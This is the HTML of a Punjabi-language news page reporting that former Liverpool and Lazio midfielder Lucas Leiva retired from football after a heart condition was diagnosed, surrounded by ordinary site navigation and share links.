				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/sports/"><span>Sports</span></a></span><span class="delim">&raquo;</span><span class="current">ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/sports/" class="category" rel="category">Sports</a>
					</span>
					</div><h1 class="is-title post-title">ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-19T07:00:43+00:00">March 19, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-19T07:00:45+00:00">March 19, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F&#038;text=%E0%A8%A6%E0%A8%BF%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%AC%E0%A9%80%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A8%A4%E0%A8%BE%20%E0%A8%B2%E0%A9%B1%E0%A8%97%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B2%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%B8%20%E0%A8%B2%E0%A9%80%E0%A8%B5%E0%A8%BE%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A9%B0%E0%A8%A8%E0%A8%BF%E0%A8%86%E0%A8%B8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%90%E0%A8%B2%E0%A8%BE%E0%A8%A8" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva.jpg" class="image-link media-ratio ar-bunyad-main" title="ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva-768x564.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva.jpg 968w" data-src="https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva-768x564.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12490" class="post-12490 post type-post status-publish format-standard has-post-thumbnail category-sports">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F&text=%E0%A8%A6%E0%A8%BF%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%AC%E0%A9%80%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A8%A4%E0%A8%BE%20%E0%A8%B2%E0%A9%B1%E0%A8%97%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B2%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%B8%20%E0%A8%B2%E0%A9%80%E0%A8%B5%E0%A8%BE%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A9%B0%E0%A8%A8%E0%A8%BF%E0%A8%86%E0%A8%B8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%90%E0%A8%B2%E0%A8%BE%E0%A8%A8" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਬ੍ਰਾਜ਼ੀਲ, ਲਿਵਰਪੂਲ ਅਤੇ ਲਾਜ਼ੀਓ ਦੇ ਸਾਬਕਾ ਮਿਡਫੀਲਡਰ ਲੁਕਾਸ ਲੀਵਾ (36) ਨੇ ਰੂਟੀਨ ਮੈਡੀਕਲ ਟੈਸਟਾਂ ਦੌਰਾਨ ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ ਤੋਂ ਬਾਅਦ ਫੁਟਬਾਲ ਤੋਂ ਸੰਨਿਆਸ ਲੈਣ ਦਾ ਐਲਾਨ ਕੀਤਾ। ਉਸ ਨੇ ਇਹ ਐਲਾਨ ਬ੍ਰਾਜ਼ੀਲ ਦੇ ਕਲੱਬ ਗ੍ਰੇਮਿਓ ਵਿਖੇ ਇਕ ਪ੍ਰੈਸ ਕਾਨਫਰੰਸ &#8216;ਚ ਕੀਤਾ। ਉਸਨੇ 2005 &#8216;ਚ ਇਸ ਕਲੱਬ ਨਾਲ ਆਪਣੇ ਕਰੀਅਰ ਦੀ ਸ਼ੁਰੂਆਤ ਕੀਤੀ ਅਤੇ ਉਸਦਾ ਫੁੱਟਬਾਲ ਸਫ਼ਰ ਇਥੇ ਹੀ ਸਮਾਪਤ ਹੋਇਆ। ਲੀਵਾ ਨੇ 2007 ਅਤੇ 2017 ਦੇ ਵਿਚਕਾਰ ਲਿਵਰਪੂਲ ਦੀ ਨੁਮਾਇੰਦਗੀ ਕੀਤੀ ਅਤੇ 2012 &#8216;ਚ ਇੰਗਲਿਸ਼ ਪ੍ਰੀਮੀਅਰ ਲੀਗ ਜਿੱਤਣ ਵਾਲੀ ਟੀਮ ਦਾ ਵੀ ਹਿੱਸਾ ਸੀ। ਉਹ ਪੰਜ ਸੀਜ਼ਨਾਂ ਲਈ ਲਾਜ਼ੀਓ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਇਆ ਅਤੇ 2019 &#8216;ਚ ਇਤਾਲਵੀ ਕੱਪ ਜਿੱਤਿਆ। ਰੱਖਿਆਤਮਕ ਮਿਡਫੀਲਡਰ ਪਿਛਲੇ ਸਾਲ ਗ੍ਰੀਮਿਓ &#8216;ਚ ਵਾਪਸ ਆਇਆ। ਉਸਨੇ 2007-13 ਦੇ ਵਿਚਕਾਰ ਬ੍ਰਾਜ਼ੀਲ ਦੀ ਰਾਸ਼ਟਰੀ ਟੀਮ ਲਈ 24 ਮੈਚ ਵੀ ਖੇਡੇ। ਲੀਵਾ ਨੇ ਇਥੇ ਪੱਤਰਕਾਰਾਂ ਨੂੰ ਕਿਹਾ, &#8216;ਮੈਂ ਜਿੱਥੇ ਚਾਹੁੰਦਾ ਸੀ ਉਥੇ ਕਰੀਅਰ ਦਾ ਅੰਤ ਕਰ ਰਿਹਾ ਹਾਂ ਪਰ ਉਸ ਤਰੀਕੇ ਨਾਲ ਨਹੀਂ ਜਿਸ ਤਰ੍ਹਾਂ ਮੈਂ ਸੋਚਿਆ ਸੀ। ਮੈਨੂੰ ਸੱਚਮੁੱਚ ਉਮੀਦ ਸੀ ਕਿ ਮੈਂ ਇਸ ਨੂੰ ਬਦਲ ਸਕਦਾ ਸੀ, ਪਰ ਅਜਿਹਾ ਨਹੀਂ ਹੋਇਆ। ਮੇਰੀ ਸਿਹਤ ਮੇਰੇ ਲਈ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਆਉਂਦੀ ਹੈ।&#8217; ਗ੍ਰੇਮੀਓ ਦੇ ਡਾਕਟਰ ਮਾਰਸੀਓ ਡੋਰਨੇਲਸ ਨੇ ਕਿਹਾ ਕਿ ਲੀਵਾ ਨੇ ਤਿੰਨ ਮਹੀਨੇ ਪਹਿਲਾਂ ਦਿਲ ਦੀ ਪਹਿਲੀ ਰਿਪੋਰਟ ਤੋਂ ਬਾਅਦ ਕਲੱਬ &#8216;ਚ ਕੰਮ ਕਰਨਾ ਬੰਦ ਕਰ ਦਿੱਤਾ ਸੀ। ਹਾਲੀਆ ਟੈਸਟਾਂ &#8216;ਚ ਉਸਦੀ ਹਾਲਤ &#8216;ਚ ਕੋਈ ਸੁਧਾਰ ਨਹੀਂ ਹੋਇਆ। &#8216;ਅਸੀਂ ਕੱਲ੍ਹ ਉਸਦੇ ਟੈਸਟ ਪੂਰੇ ਕੀਤੇ। ਜਦੋਂ ਅਸੀਂ ਉਸਦੇ ਫਾਈਬਰੋਸਿਸ ਅਤੇ ਇਸਦੇ ਆਲੇ ਦੁਆਲੇ ਦੇ ਜੋਖਮਾਂ ਦਾ ਮੁਲਾਂਕਣ ਕੀਤਾ ਤਾਂ ਅਸੀਂ ਲੂਕਾਸ ਨੂੰ ਕਿਹਾ ਕਿ ਉਸਨੂੰ ਉੱਚ-ਪ੍ਰਦਰਸ਼ਨ ਦੀਆਂ ਗਤੀਵਿਧੀਆਂ ਜਾਰੀ ਨਹੀਂ ਰੱਖਣੀਆਂ ਚਾਹੀਦੀਆਂ। ਲੀਵਾ ਨੇ ਇੰਸਟਾਗ੍ਰਾਮ &#8216;ਤੇ ਕਿਹਾ ਕਿ ਉਹ ਨਹੀਂ ਜਾਣਦਾ ਕਿ ਉਸ ਲਈ ਭਵਿੱਖ ਕੀ ਹੈ, ਪਰ ਲਿਵਰਪੂਲ ਹਮੇਸ਼ਾ ਉਸ ਦਾ ਘਰ ਰਹੇਗਾ। ਲੀਵਾ ਨੇ ਕਿਹਾ, &#8216;ਮੈਂ ਇਕ ਸਕਾਊਜ਼ਰ ਹਾਂ। ਦੁਨੀਆ ਭਰ ਦੇ ਸਾਰੇ ਪ੍ਰਸ਼ੰਸਕਾਂ ਦਾ ਧੰਨਵਾਦ, ਮੈਨੂੰ ਯਕੀਨ ਹੈ ਕਿ ਤੁਸੀਂ ਮੇਰੇ ਜੀਵਨ ਦੇ ਇਸ ਨਵੇਂ ਪੜਾਅ &#8216;ਚ ਮੇਰੇ ਲਈ ਖੁਸ਼ ਰਹੋਗੇ।&#8217;</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F&#038;text=%E0%A8%A6%E0%A8%BF%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%AC%E0%A9%80%E0%A8%AE%E0%A8%BE%E0%A8%B0%E0%A9%80%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A8%A4%E0%A8%BE%20%E0%A8%B2%E0%A9%B1%E0%A8%97%E0%A8%A3%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%B2%E0%A9%81%E0%A8%95%E0%A8%BE%E0%A8%B8%20%E0%A8%B2%E0%A9%80%E0%A8%B5%E0%A8%BE%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%B8%E0%A9%B0%E0%A8%A8%E0%A8%BF%E0%A8%86%E0%A8%B8%20%E0%A8%A6%E0%A8%BE%20%E0%A8%90%E0%A8%B2%E0%A8%BE%E0%A8%A8" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-1024x658.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-768x494.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final.jpg 1097w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/">ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:55:42+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-300x177.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-150x89.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl.jpg 761w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:54:53+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
